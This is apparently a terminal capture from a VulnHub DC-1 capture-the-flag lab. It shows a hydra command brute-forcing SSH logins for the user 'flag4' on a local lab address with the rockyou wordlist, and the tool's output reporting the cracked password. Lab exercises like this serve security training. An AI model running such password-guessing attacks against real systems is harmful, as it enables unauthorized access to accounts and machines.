 ┌──(kali㉿kali)-[~/Desktop/vulnhub/DC-1]
└─$ hydra -l flag4 -P /usr/share/wordlists/rockyou.txt ssh://192.168.171.143
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-24 02:43:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
 per task
[DATA] attacking ssh://192.168.171.143:22/
[22][ssh] host: 192.168.171.143   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-24 02:44:50